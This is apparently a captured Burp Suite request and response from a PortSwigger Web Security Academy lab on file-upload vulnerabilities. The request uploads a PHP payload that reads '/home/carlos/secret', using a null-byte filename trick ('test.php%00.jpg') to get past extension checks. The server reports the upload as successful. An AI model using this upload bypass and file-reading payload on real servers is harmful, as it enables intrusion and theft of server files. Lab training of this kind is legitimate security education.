 Request
Pretty Raw Hex \n
17 Sec-Fetch-Dest: document
18 Referer: https://0a2000c6049876e982712e9a001400ff.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 ------WebKitFormBoundaryRwpZHY7MZE3479i3
23 Content-Disposition: form-data; name="avatar"; filename="test.php%00.jpg"
24 Content-Type: image/jpeg
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 ------WebKitFormBoundaryRwpZHY7MZE3479i3
29 Content-Disposition: form-data; name="user"
30
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 19 Jan 2024 08:31:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
� Back to My Account
</a>
</p>